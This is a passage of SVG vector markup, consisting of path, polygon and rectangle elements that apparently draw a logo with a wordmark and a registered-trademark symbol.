d="M248.9,180.7v-2.6a2.5,2.5,0,0,0,1.7-.6,4.4,4.4,0,0,0,1-1.6l.9-2.1,7.4-20.2h2.6l8.1,20.5a12,12,0,0,0,.6,1.7,9.5,9.5,0,0,1,.4,2.1h2.2v2.9H263.6v-2.5a2.1,2.1,0,0,0,1.5-.5,1.6,1.6,0,0,0,.4-1.1,6.4,6.4,0,0,0-.5-1.7l-.7-2.1h-8.2l-.6,1.8a15.1,15.1,0,0,0-.6,1.5l-.6,1.6h2.6v3.1Zm8.1-10.6h6.3l-1.7-4.7-.9-2.8c-.2-.9-.4-1.7-.5-2.4h-.1c-.1.4-.2,1.1-.4,1.9a18.2,18.2,0,0,1-1,3.1Z"></path><path class="cls-2" d="M289.4,181c-.9-2-1.7-4.1-2.6-6.2s-1.7-4.1-2.5-6.2c-.2-.5-.5-1.1-.8-2l-1-3-.9-3.5c0,1.4.1,2.7.1,4v10.4a12.1,12.1,0,0,1-.1,1.9c0,.7-.1,1.1-.1,1.5h2.9v2.9h-8.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2l.2-14.5a12.8,12.8,0,0,0,.1-1.9c0-.7.1-1.1.1-1.5H276v-2.9h8.3l5.7,14.7.8,2c.3.7.5,1.5.8,2.2l.5,1.7h.1l.9-2.5c.3-.9.5-1.7.8-2.5l3-7.8,2.9-7.8h8.7v2.5l-1.4.2a1.8,1.8,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2l.6,14.5v1.9c-.1.7-.1,1.1-.2,1.5h2.9v2.9H298.6v-2.5l1.5-.2a2,2,0,0,0,.9-.9,4.5,4.5,0,0,0,.3-2.2l-.3-8c0-.3-.1-.8-.1-1.6a17.7,17.7,0,0,1-.1-2.4,23.5,23.5,0,0,1-.1-2.6,1.4,1.4,0,0,0-.2.6l-.3.5L292.9,181Z"></path><path class="cls-2" d="M312.5,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9H323a13.7,13.7,0,0,1,7.2,1.7,5.5,5.5,0,0,1,2.5,5.2,5.7,5.7,0,0,1-.7,2.2,5.2,5.2,0,0,1-1.8,1.8,11.2,11.2,0,0,1-2.9,1.4h0a9.1,9.1,0,0,1,5.5,2.5,6.1,6.1,0,0,1,1.8,4.2,6.7,6.7,0,0,1-4.5,6.7,11.6,11.6,0,0,1-4.7.9Zm8.1-2.7h3.6a4.4,4.4,0,0,0,3.4-1.5,5.6,5.6,0,0,0,1-3.5,4.5,4.5,0,0,0-.7-2.7,4,4,0,0,0-1.8-1.4,5.9,5.9,0,0,0-2.3-.4h-3.1v8.1A8.2,8.2,0,0,0,320.6,178Zm.1-12.2h2a4.6,4.6,0,0,0,2.5-.7,4.3,4.3,0,0,0,1.3-1.9,6.6,6.6,0,0,0,.4-2.5,3.7,3.7,0,0,0-2.1-3.6,5.8,5.8,0,0,0-1.9-.3l-1.1.2a1.5,1.5,0,0,0-.8.8,6.1,6.1,0,0,0-.3,2.2Z"></path><path class="cls-2" d="M350.1,181.3a14.1,14.1,0,0,1-6.1-1.2,11.1,11.1,0,0,1-4.1-3.3,12.2,12.2,0,0,1-2.2-4.4,17.4,17.4,0,0,1-.8-5,14.5,14.5,0,0,1,.9-4.8,12.6,12.6,0,0,1,2.4-4.4,12,12,0,0,1,4.1-3.3,12.5,12.5,0,0,1,5.9-1.3,12,12,0,0,1,5.9,1.3,10.4,10.4,0,0,1,4.1,3.3,12.6,12.6,0,0,1,2.4,4.4,16.9,16.9,0,0,1,.7,4.8,13.4,13.4,0,0,1-.8,4.8,14,14,0,0,1-2.4,4.5,11.4,11.4,0,0,1-4.2,3.3A11.8,11.8,0,0,1,350.1,181.3Zm.4-2.8a5.8,5.8,0,0,0,3.3-.9,6.7,6.7,0,0,0,2.1-2.6,11.7,11.7,0,0,0,1.1-3.3,15.9,15.9,0,0,0,.4-3.6,24.4,24.4,0,0,0-.5-4.8,13.5,13.5,0,0,0-1.4-3.7,6.3,6.3,0,0,0-5.8-3.2,4.7,4.7,0,0,0-3.2,1,8,8,0,0,0-2.2,2.6,12.3,12.3,0,0,0-1.1,3.4,21.9,21.9,0,0,0-.3,3.6,17.6,17.6,0,0,0,.4,3.8,14.6,14.6,0,0,0,1.2,3.7,7.6,7.6,0,0,0,2.4,2.9A5.2,5.2,0,0,0,350.5,178.5Z"></path><path class="cls-2" d="M366.5,178.2l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h11a18,18,0,0,1,6.5,1.1,11.1,11.1,0,0,1,4.5,3,11.7,11.7,0,0,1,2.6,4.2,13.1,13.1,0,0,1,.9,4.7,16,16,0,0,1-.8,4.7,11.3,11.3,0,0,1-2.6,4.3,10.8,10.8,0,0,1-4.5,3.2,15.1,15.1,0,0,1-6.7,1.3H366.5Zm8.2-3.7v1.9c-.1.7-.1,1.1-.2,1.5h3.6a8,8,0,0,0,3.6-.8,7.8,7.8,0,0,0,2.5-2.3,10.4,10.4,0,0,0,1.4-3.2,14.2,14.2,0,0,0,.4-3.6,16,16,0,0,0-1-6.3,7.5,7.5,0,0,0-3-3.7,9.5,9.5,0,0,0-4.5-1.3l-1.6.2a1.3,1.3,0,0,0-.9.9,5.5,5.5,0,0,0-.3,2.1Z"></path><path class="cls-2" d="M406.1,156.7l-1.5.2a2,2,0,0,0-.9.9,5.7,5.7,0,0,0-.3,2.2v14.5a12.1,12.1,0,0,1-.1,1.9,6.2,6.2,0,0,1-.1,1.5h2.9v2.9H395.2v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.9Z"></path><path class="cls-2" d="M408.1,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,6.4,6.4,0,0,0,1.1-1.6,18,18,0,0,0,.8-2.1l7.4-20.2h2.6l8.1,20.5c.2.4.3,1,.6,1.7a10.4,10.4,0,0,1,.5,2.1H433v2.9H422.9v-2.5a1.7,1.7,0,0,0,1.4-.5,1.2,1.2,0,0,0,.4-1.1,5.9,5.9,0,0,0-.4-1.7l-.8-2.1h-8.2l-.6,1.8c-.1.3-.3.8-.5,1.5l-.7,1.6h2.7v3.1Zm8.2-10.6h6.3l-1.8-4.7a22.9,22.9,0,0,1-.8-2.8,14,14,0,0,1-.6-2.4h0l-.5,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M443.8,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,4.6,4.6,0,0,0,1.1-1.6l.9-2.1,7.3-20.2h2.7l8,20.5a10.7,10.7,0,0,1,.6,1.7,10.4,10.4,0,0,1,.5,2.1h2.2v2.9H458.6v-2.5a2.1,2.1,0,0,0,1.5-.5,1.6,1.6,0,0,0,.3-1.1,3.8,3.8,0,0,0-.4-1.7l-.7-2.1H451l-.6,1.8-.5,1.5-.7,1.6h2.7v3.1Zm8.2-10.6h6.3l-1.7-4.7a22.9,22.9,0,0,1-.9-2.8c-.3-.9-.4-1.7-.6-2.4h0l-.5,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M490.9,181l-12.1-15.4-1-1.4a17.1,17.1,0,0,1-1.1-1.4h0v11.7a12.1,12.1,0,0,1-.1,1.9,6.2,6.2,0,0,1-.1,1.5h2.9v2.9h-8.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h6l11.5,14.6,1.6,2.1,1.1,1.5h0V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h8.6v2.5l-1.4.2a2.8,2.8,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2v21Z"></path><path class="cls-2" d="M512.3,181.3a12.7,12.7,0,0,1-6.9-1.8,11.6,11.6,0,0,1-4.4-4.9,16.4,16.4,0,0,1-.7-11.9,13.5,13.5,0,0,1,2.4-4.6,13,13,0,0,1,4.1-3.2,12.1,12.1,0,0,1,5.8-1.3l2.3.2,2.6.6a12.3,12.3,0,0,1,2.3,1.1v-1.6h2.9v8.8h-2.5a8.5,8.5,0,0,0-1.3-3.5,5.6,5.6,0,0,0-2.5-2.1,6.9,6.9,0,0,0-3.2-.8,6.2,6.2,0,0,0-3.4.9,7.2,7.2,0,0,0-2.4,2.5,11.7,11.7,0,0,0-1.5,3.4,19.6,19.6,0,0,0,.5,9.8,9.2,9.2,0,0,0,2.6,3.9,6.7,6.7,0,0,0,4.4,1.5H515l1.9-.4a6.9,6.9,0,0,0,1.7-.5v-5.5a8.2,8.2,0,0,0,.1-1.4h-2.8v-2.9H526v2.5h-1.2l-.7.4a1.9,1.9,0,0,0-.5,1,7.2,7.2,0,0,0-.2,1.7v6.1h-.9l-2.2.3-2.3.7-2.6.6A14.8,14.8,0,0,1,512.3,181.3Z"></path><path class="cls-2" d="M528.5,180.7v-2.5l1.4-.2a2.8,2.8,0,0,0,1-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h10.8v2.5l-1.4.2a2,2,0,0,0-.9.9,5.4,5.4,0,0,0-.4,2.2v5.7h2.8l2.9-4.9,1.3-2.3a6.9,6.9,0,0,1,1.3-1.5h-2.4v-2.9h9.2v2.5l-1.8.3a4.7,4.7,0,0,0-1.9,1.1,7.9,7.9,0,0,0-2.1,2.5l-3.7,5.8,1.4,1,1,1.2,3.9,5.5a15.6,15.6,0,0,0,1.6,2,8,8,0,0,0,1.7,1.5,2.9,2.9,0,0,0,1.7.6v2.5h-5.9c-.2,0-.5-.3-.9-.7a11.7,11.7,0,0,1-1.5-1.6,13.3,13.3,0,0,1-1.2-1.6l-3.8-5.4-1.1-1.5a3.8,3.8,0,0,0-1.1-1.1h-1.4v7.6a6.2,6.2,0,0,1-.1,1.5h2.8v2.9Z"></path><path class="cls-2" d="M568,181.3a13.8,13.8,0,0,1-6.1-1.2,10.4,10.4,0,0,1-4.1-3.3,14.2,14.2,0,0,1-2.3-4.4,21.5,21.5,0,0,1-.7-5,17.2,17.2,0,0,1,.8-4.8,14.8,14.8,0,0,1,2.5-4.4,12,12,0,0,1,4.1-3.3,14,14,0,0,1,11.8,0,11.1,11.1,0,0,1,4.1,3.3,14.5,14.5,0,0,1,2.4,4.4,16.9,16.9,0,0,1,.7,4.8,13.4,13.4,0,0,1-.8,4.8,16.3,16.3,0,0,1-2.4,4.5,11.4,11.4,0,0,1-4.2,3.3A11.8,11.8,0,0,1,568,181.3Zm.4-2.8a5.8,5.8,0,0,0,3.3-.9,7.8,7.8,0,0,0,2.1-2.6,11.7,11.7,0,0,0,1.1-3.3,24.7,24.7,0,0,0,.4-3.6,24.4,24.4,0,0,0-.5-4.8,13.5,13.5,0,0,0-1.4-3.7,6.2,6.2,0,0,0-2.4-2.4,6.3,6.3,0,0,0-3.4-.8,5.2,5.2,0,0,0-3.3,1,6.7,6.7,0,0,0-2.1,2.6,12.3,12.3,0,0,0-1.1,3.4,22,22,0,0,0-.4,3.6,18.1,18.1,0,0,0,.5,3.8,11.5,11.5,0,0,0,1.2,3.7,8.5,8.5,0,0,0,2.3,2.9A5.6,5.6,0,0,0,568.4,178.5Z"></path><path class="cls-2" d="M584.4,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.8a19.1,19.1,0,0,1,5.7.8,7,7,0,0,1,3.8,2.6,7.8,7.8,0,0,1,1.3,4.8,8.4,8.4,0,0,1-.8,3,7.4,7.4,0,0,1-2.2,2.5,11.6,11.6,0,0,1-3.7,1.8,4.2,4.2,0,0,1,1.4.9,7.9,7.9,0,0,1,1.2,1.5l1.8,2.6a9.5,9.5,0,0,0,1.5,2.1,6,6,0,0,0,1.2,1.1,4.2,4.2,0,0,0,1.5.4v2.5h-6.2a9.2,9.2,0,0,1-1.4-1.4l-1.4-2.2-2.8-4.5-.8-1.3-.7-.9h-2v4a12.7,12.7,0,0,1-.1,2,6.2,6.2,0,0,1-.1,1.5h3.2v2.9Zm10-13a6.9,6.9,0,0,0,3.4-.7,3.7,3.7,0,0,0,1.9-1.8,7.6,7.6,0,0,0,.6-3.2,6,6,0,0,0-.6-2.9,4.1,4.1,0,0,0-1.4-1.5,4.7,4.7,0,0,0-1.7-.7h-1.5l-1.3.2a1.4,1.4,0,0,0-.9.8,4.9,4.9,0,0,0-.3,2v7.7h1.8Z"></path><path class="cls-2" d="M620.8,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.8a19.1,19.1,0,0,1,5.7.8,7,7,0,0,1,3.8,2.6,7.8,7.8,0,0,1,1.3,4.8,8.4,8.4,0,0,1-.8,3,7.4,7.4,0,0,1-2.2,2.5,11.6,11.6,0,0,1-3.7,1.8,4.2,4.2,0,0,1,1.4.9,7.9,7.9,0,0,1,1.2,1.5l1.8,2.6a9.5,9.5,0,0,0,1.5,2.1,6,6,0,0,0,1.2,1.1,4.2,4.2,0,0,0,1.5.4v2.5h-6.2a9.2,9.2,0,0,1-1.4-1.4l-1.4-2.2-2.8-4.5-.8-1.3-.7-.9h-2v4a12.7,12.7,0,0,1-.1,2,6.2,6.2,0,0,1-.1,1.5H632v2.9Zm10-13a6.9,6.9,0,0,0,3.4-.7,3.7,3.7,0,0,0,1.9-1.8,7.6,7.6,0,0,0,.6-3.2,6,6,0,0,0-.6-2.9,4.1,4.1,0,0,0-1.4-1.5,4.5,4.5,0,0,0-1.8-.7h-1.4l-1.3.2a1.4,1.4,0,0,0-.9.8,4.9,4.9,0,0,0-.3,2v7.7h1.8Z"></path><path class="cls-2" d="M659.6,171.6a4.1,4.1,0,0,0-.5-2.3,1.9,1.9,0,0,0-1.4-.9l-1.8-.2h-1v6.2a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a5.4,5.4,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,6.2,6.2,0,0,0,.7-3.3h2.5l-.2,8.4h-20v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2,3.2,3.2,0,0,0-1.7-1.4,5.3,5.3,0,0,0-2.1-.3h-1.4l-1.3.2a2,2,0,0,0-.9.9,6.1,6.1,0,0,0-.3,2.2v5.7h4.4v-3.3h2.9v9.2Z"></path><path class="cls-2" d="M668.5,180.7v-2.6a2.8,2.8,0,0,0,1.8-.6,6.2,6.2,0,0,0,1-1.6l.9-2.1,7.3-20.2h2.7l8,20.5a10.7,10.7,0,0,1,.6,1.7,10.4,10.4,0,0,1,.5,2.1h2.2v2.9H683.3v-2.5a2.1,2.1,0,0,0,1.5-.5,1.2,1.2,0,0,0,.3-1.1,3.8,3.8,0,0,0-.4-1.7l-.7-2.1h-8.2l-.7,1.8c-.1.3-.3.8-.5,1.5a16.6,16.6,0,0,0-.6,1.6h2.6v3.1Zm8.2-10.6H683l-1.7-4.7-.9-2.8q-.3-1.3-.6-2.4h0a13.7,13.7,0,0,1-.5,1.9,31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M695.5,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.9v2.5l-1.5.2a2,2,0,0,0-.9.9,5.7,5.7,0,0,0-.3,2.2v14.5a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a4.2,4.2,0,0,0,3.5-1.6,7.2,7.2,0,0,0,1.3-4.6h2.5l-.2,9.1Z"></path><path class="cls-2" d="M741.7,171.6a4.1,4.1,0,0,0-.5-2.3,2.2,2.2,0,0,0-1.4-.9l-1.8-.2h-1v6.2a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a5.4,5.4,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,6.2,6.2,0,0,0,.7-3.3H749l-.2,8.4h-20v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2A3.2,3.2,0,0,0,743,157a5.3,5.3,0,0,0-2.1-.3h-1.4l-1.3.2a2,2,0,0,0-.9.9,6.1,6.1,0,0,0-.3,2.2v5.7h4.4v-3.3h2.9v9.2Z"></path><path class="cls-2" d="M767.7,162.7a11.7,11.7,0,0,0-1.3-3.6,5.6,5.6,0,0,0-2.2-2.1,6.2,6.2,0,0,0-3.1-.7,4.5,4.5,0,0,0-2.8.9,3,3,0,0,0-.6,4.4,7.1,7.1,0,0,0,2,1.7l3.4,1.6,3,1.3a16.7,16.7,0,0,1,2.8,1.8,7.9,7.9,0,0,1,2.1,2.4,6.6,6.6,0,0,1,.8,3.2,6.8,6.8,0,0,1-1.2,4,7.6,7.6,0,0,1-3.4,2.7,11.9,11.9,0,0,1-5.1,1,13.9,13.9,0,0,1-3.3-.5,13.6,13.6,0,0,1-3.3-1.4V181h-2.9v-8.8h2.5a7.4,7.4,0,0,0,2.5,4.7,6.4,6.4,0,0,0,4.5,1.7,6,6,0,0,0,2.4-.5,5.3,5.3,0,0,0,1.6-1.3,3.2,3.2,0,0,0,.6-1.8,3,3,0,0,0-1-2.2,7.6,7.6,0,0,0-2.3-1.5l-2.8-1.1-3.4-1.6a13.5,13.5,0,0,1-2.7-2,6.4,6.4,0,0,1-1.8-2.5,6.7,6.7,0,0,1-.7-3.3,7.4,7.4,0,0,1,.5-2.4,6.5,6.5,0,0,1,1.5-2.3,5.4,5.4,0,0,1,2.7-1.8,12.2,12.2,0,0,1,4.2-.7,13.9,13.9,0,0,1,3.3.5,8.3,8.3,0,0,1,3,1.3v-1.5h2.9v8.8Z"></path><path class="cls-2" d="M794.5,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6H788v19.6c0,.7-.1,1.1-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5q-1.2,1.3-1.2,4.5h-2.5v-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M797.8,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,6.4,6.4,0,0,0,1.1-1.6,18,18,0,0,1,.8-2.1l7.4-20.2h2.6l8.1,20.5a12,12,0,0,0,.6,1.7,9.5,9.5,0,0,1,.4,2.1h2.2v2.9H812.6v-2.5a1.8,1.8,0,0,0,1.4-.5,1.2,1.2,0,0,0,.4-1.1,13.6,13.6,0,0,0-.4-1.7l-.8-2.1H805l-.6,1.8-.6,1.5-.6,1.6h2.7v3.1Zm8.1-10.6h6.3l-1.7-4.7a22.9,22.9,0,0,1-.8-2.8,14,14,0,0,1-.6-2.4H809c-.1.4-.2,1.1-.4,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M844.3,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6h-1.8v19.6c0,.7-.1,1.1-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5,6.7,6.7,0,0,0-1.3,4.5h-2.4v-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M862.1,171.6a3.4,3.4,0,0,0-.5-2.3,1.8,1.8,0,0,0-1.3-.9l-1.8-.2h-1.1v8.1a5.3,5.3,0,0,1-.1,1.4h5.1a5.9,5.9,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,7.4,7.4,0,0,0,.7-3.3h2.4l-.2,8.4H849.3v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2,3.4,3.4,0,0,0-1.8-1.4,4.9,4.9,0,0,0-2-.3H860l-1.4.2a1.8,1.8,0,0,0-.8.9,4.3,4.3,0,0,0-.4,2.2v5.7h4.5l-.2-3.3h2.9v9.2Z"></path><path class="cls-2" d="M902.9,162.7a8.9,8.9,0,0,0-2.1-4.7,6.2,6.2,0,0,0-4.3-1.7,6.4,6.4,0,0,0-3.4.9,8.5,8.5,0,0,0-2.5,2.5,11.6,11.6,0,0,0-1.4,3.4,17.5,17.5,0,0,0-.5,4,14.5,14.5,0,0,0,1,5.7,9.6,9.6,0,0,0,2.6,4,7.2,7.2,0,0,0,4.4,1.4,10.6,10.6,0,0,0,4.7-1.2,10.7,10.7,0,0,0,3.9-3.4l1.8,1.6a14.4,14.4,0,0,1-3.9,3.9,13.8,13.8,0,0,1-4,1.7,15.5,15.5,0,0,1-3.5.5,12.7,12.7,0,0,1-5.2-1.1,12,12,0,0,1-4.1-2.8,13,13,0,0,1-2.7-4.3,15.1,15.1,0,0,1-.9-5.3,18.1,18.1,0,0,1,.8-5.1,15.8,15.8,0,0,1,2.5-4.6,13,13,0,0,1,4.1-3.2,12.1,12.1,0,0,1,5.8-1.3,13.9,13.9,0,0,1,3.3.5,13,13,0,0,1,3.2,1.4v-1.6h2.9v8.8Z"></path><path class="cls-2" d="M921.9,181.3a14.1,14.1,0,0,1-6.1-1.2,10.8,10.8,0,0,1-4-3.3,12.4,12.4,0,0,1-2.3-4.4,17.3,17.3,0,0,1-.7-5,14.2,14.2,0,0,1,.8-4.8,12.9,12.9,0,0,1,2.5-4.4,10.4,10.4,0,0,1,4.1-3.3,12.2,12.2,0,0,1,5.9-1.3,12.5,12.5,0,0,1,5.9,1.3,12,12,0,0,1,4.1,3.3,14.2,14.2,0,0,1,2.3,4.4,17.2,17.2,0,0,1,.8,4.8,16.1,16.1,0,0,1-.8,4.8,16.6,16.6,0,0,1-2.5,4.5,12,12,0,0,1-4.1,3.3A12.2,12.2,0,0,1,921.9,181.3Zm.4-2.8a5.4,5.4,0,0,0,3.3-.9,8,8,0,0,0,2.2-2.6,11.7,11.7,0,0,0,1.1-3.3,23.8,23.8,0,0,0,.3-3.6,24.5,24.5,0,0,0-.4-4.8,13.5,13.5,0,0,0-1.4-3.7,7.8,7.8,0,0,0-2.4-2.4,6.3,6.3,0,0,0-3.4-.8,5.2,5.2,0,0,0-3.3,1,6.7,6.7,0,0,0-2.1,2.6,12.3,12.3,0,0,0-1.1,3.4,14.7,14.7,0,0,0-.4,3.6,27.3,27.3,0,0,0,.4,3.8,14.7,14.7,0,0,0,1.3,3.7,7.4,7.4,0,0,0,2.3,2.9A5.5,5.5,0,0,0,922.3,178.5Z"></path><path class="cls-2" d="M941,181.3a2.7,2.7,0,0,1-2.1-.9,3.1,3.1,0,0,1-.7-2.1,3.2,3.2,0,0,1,.8-2.1,2.9,2.9,0,0,1,1.9-.8,2.8,2.8,0,0,1,2,.8,3.2,3.2,0,0,1,0,4.2A2.3,2.3,0,0,1,941,181.3Z"></path><path class="cls-2" d="M949.7,187.7l-1.5-1,1-1.5a14.3,14.3,0,0,0,.8-2.2,6.6,6.6,0,0,0,.4-2.3h-.8a2.8,2.8,0,0,1-1.8-.6,2,2,0,0,1-.8-1.9,3.1,3.1,0,0,1,.7-2,2.8,2.8,0,0,1,2-.8,2.9,2.9,0,0,1,2.6,1.1,4.6,4.6,0,0,1,.9,2.9,11.8,11.8,0,0,1-.4,2.5,11.3,11.3,0,0,1-1.2,2.8A13.2,13.2,0,0,1,949.7,187.7Z"></path><path class="cls-2" d="M956.6,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h10.9v2.5l-1.4.2a2.2,2.2,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2v16.4c-.1.6-.1,1.1-.2,1.4h5.1a4.1,4.1,0,0,0,3.5-1.6c.9-1,1.3-2.5,1.3-4.6H977l-.2,9.1Z"></path><path class="cls-2" d="M999,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6h-1.8v19.6a9.2,9.2,0,0,0-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5,6.7,6.7,0,0,0-1.3,4.5h-2.5l.2-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M1004,178.2l1.4-.2a2.8,2.8,0,0,0,1-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5H1004v-2.9h11a18.4,18.4,0,0,1,6.5,1.1,11.9,11.9,0,0,1,4.5,3,15.4,15.4,0,0,1,2.6,4.2,13.1,13.1,0,0,1,.9,4.7,13.5,13.5,0,0,1-.9,4.7,11,11,0,0,1-2.5,4.3,12.3,12.3,0,0,1-4.5,3.2,15.9,15.9,0,0,1-6.8,1.3H1004Zm8.1-3.7v1.9a6.2,6.2,0,0,1-.1,1.5h3.6a7.2,7.2,0,0,0,3.5-.8,6.2,6.2,0,0,0,2.5-2.3,8.4,8.4,0,0,0,1.4-3.2,14.2,14.2,0,0,0,.5-3.6,15.8,15.8,0,0,0-1.1-6.3,7.9,7.9,0,0,0-2.9-3.7,9.5,9.5,0,0,0-4.6-1.3l-1.5.2a1.5,1.5,0,0,0-1,.9,5.5,5.5,0,0,0-.3,2.1Z"></path><rect class="cls-2" x="225.2" y="189.8" width="801.2" height="5.18"></rect><polygon class="cls-1" points="0 127.4 0 148.4 98.2 148.4 196.4 148.4 196.4 127.4 98.2 127.4 0 127.4"></polygon><polygon class="cls-1" points="159.7 102.2 158.3 102.2 98.2 0 38.1 102.2 36.7 102.2 0 102.2 0 123.2 50.1 123.2 98.2 41.4 146.3 123.2 196.4 123.2 196.4 102.2 159.7 102.2"></polygon><path class="cls-1" d="M142,169.7a12.1,12.1,0,0,0-12.1-12.1H109.2V194h10.5V180h4.4l6.2,13.9h11.5l-6.1-13.7A12.3,12.3,0,0,0,142,169.7Zm-15.1,3h-7.2v-7.4h7.2a3.7,3.7,0,0,1,3.6,3.7A3.7,3.7,0,0,1,126.9,172.7Z"></path><polygon class="cls-1" points="174.4 166 174.4 171.5 192 171.5 192 179.9 174.4 179.9 174.4 185.6 192 185.6 192 194 163.9 194 163.9 157.6 192 157.6 192 166 174.4 166"></polygon><path class="cls-1" d="M76.8,194H87.9L76.1,157.6H63.4L50.6,194H61.8l2.6-7.5h10Zm-9.7-15.3,2.5-7,2.2,7Z"></path><path class="cls-1" d="M22.9,179.7H34c-2.1,19.8-32.2,19.3-32.3-1.9a12.1,12.1,0,0,1-.1-1.9,10.9,10.9,0,0,1,.1-1.8c.1-21.2,30.2-21.8,32.3-1.9H22.9c0-.2.5-3.5-1.8-5.5a5.4,5.4,0,0,0-3.2-1.2,5,5,0,0,0-2.5.8c-2.2,1.2-3.6,5-3.6,9.7s1.4,8.6,3.6,9.8a5,5,0,0,0,2.5.8,5.4,5.4,0,0,0,3.2-1.2C23.4,183.2,22.9,179.9,22.9,179.7Z"></path><rect class="cls-1" x="36.4" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="90.6" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="146.3" y="176.5" width="13.4" height="7.07"></rect><path class="cls-2" d="M136.5,52v-.5h.5V47.6a.6.6,0,0,1,.1-.4v-.3h-.6v-.6h3.6a1.6,1.6,0,0,1,.8.6,1.1,1.1,0,0,1,.2,1,1.5,1.5,0,0,1-.1.7,1.2,1.2,0,0,1-.5.5,2,2,0,0,1-.8.4l.3.2.3.3.4.6.3.5.3.2c0,.1.2.1.3.1V52h-1.4q-.1,0-.3-.3l-.3-.4-.6-1-.2-.3c0-.1-.1-.1-.1-.2h-.5v1.6h.7V52Zm2.1-2.8h.8l.4-.4a1.7,1.7,0,0,0,.1-.7,1.5,1.5,0,0,0-.1-.7l-.3-.3h-1a.2.2,0,0,0-.2.2c0,.1-.1.2-.1.4v1.7h.4Z"></path><path class="cls-2" d="M138.7,54.4a5,5,0,0,1,0-10,5,5,0,0,1,0,10Zm0-9.2a4.2,4.2,0,1,0,4.3,4.2A4.2,4.2,0,0,0,138.7,45.2Z"></path><path class="cls-2" 